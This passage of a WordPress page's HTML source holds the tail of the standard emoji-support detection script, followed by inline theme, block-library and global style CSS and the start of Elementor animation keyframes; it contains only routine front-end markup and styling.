URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="wp-block-library-inline-css">
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #FFFFFF;--wp--preset--color--contrast: #111111;--wp--preset--color--accent-1: #FFEE58;--wp--preset--color--accent-2: #F6CFF4;--wp--preset--color--accent-3: #503AA8;--wp--preset--color--accent-4: #686868;--wp--preset--color--accent-5: #FBFAF3;--wp--preset--color--accent-6: color-mix(in srgb, currentColor 20%, transparent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.875rem;--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.196), 1.125rem);--wp--preset--font-size--large: clamp(1.125rem, 1.125rem + ((1vw - 0.2rem) * 0.392), 1.375rem);--wp--preset--font-size--x-large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.392), 2rem);--wp--preset--font-size--xx-large: clamp(2.15rem, 2.15rem + ((1vw - 0.2rem) * 1.333), 3rem);--wp--preset--font-family--manrope: Manrope, sans-serif;--wp--preset--font-family--fira-code: "Fira Code", monospace;--wp--preset--spacing--20: 10px;--wp--preset--spacing--30: 20px;--wp--preset--spacing--40: 30px;--wp--preset--spacing--50: clamp(30px, 5vw, 50px);--wp--preset--spacing--60: clamp(30px, 7vw, 70px);--wp--preset--spacing--70: clamp(50px, 7vw, 90px);--wp--preset--spacing--80: clamp(70px, 10vw, 140px);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 645px;--wp--style--global--wide-size: 1340px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.2rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.2rem;}:root :where(.is-layout-grid){gap: 1.2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--manrope);font-size: var(--wp--preset--font-size--large);font-weight: 300;letter-spacing: -0.1px;line-height: 1.4;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: currentColor;text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;letter-spacing: -0.1px;line-height: 1.125;}h1{font-size: var(--wp--preset--font-size--xx-large);}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: var(--wp--preset--font-size--medium);}h5{font-size: var(--wp--preset--font-size--small);letter-spacing: 0.5px;}h6{font-size: var(--wp--preset--font-size--small);font-weight: 700;letter-spacing: 1.4px;text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--medium);line-height: inherit;padding-top: 1rem;padding-right: 2.25rem;padding-bottom: 1rem;padding-left: 2.25rem;text-decoration: none;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: color-mix(in srgb, var(--wp--preset--color--contrast) 85%, transparent);border-color: transparent;color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){outline-color: var(--wp--preset--color--accent-4);outline-offset: 2px;}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){font-size: var(--wp--preset--font-size--small);line-height: 1.4;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-accent-1-color{color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-color{color: var(--wp--preset--color--accent-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-background-color{background-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-background-color{background-color: var(--wp--preset--color--accent-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-border-color{border-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-border-color{border-color: var(--wp--preset--color--accent-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-manrope-font-family{font-family: var(--wp--preset--font-family--manrope) !important;}.has-fira-code-font-family{font-family: var(--wp--preset--font-family--fira-code) !important;}
</style>
<style id="wp-block-template-skip-link-inline-css">

		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel="stylesheet" id="twentytwentyfive-style-css" href="css/style.css" media="all">
<link rel="stylesheet" id="elementor-frontend-css" href="css/frontend.min.css" media="all">
<style id="elementor-frontend-inline-css">
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center 